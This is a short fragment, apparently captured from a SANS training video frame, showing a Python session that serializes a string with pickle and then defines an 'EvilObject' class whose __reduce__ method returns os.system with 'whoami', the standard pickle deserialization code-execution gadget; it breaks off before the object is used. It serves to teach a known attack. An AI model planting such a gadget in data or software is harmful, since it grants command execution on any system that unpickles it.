 >>> x = "test"
>>> import pickle
>>> pickle.dumps(x)
b'\x80\x04\x95\x08\x00\x00\x00\x00\x00\x00\x00\x8c\x04test\x94.'
>>>
>>>
>>> class EvilObject(object):
...     def __reduce__(self):
...         return (os.system, ('whoami',))
...
>>> import os
>>> x = EvilObject
SANS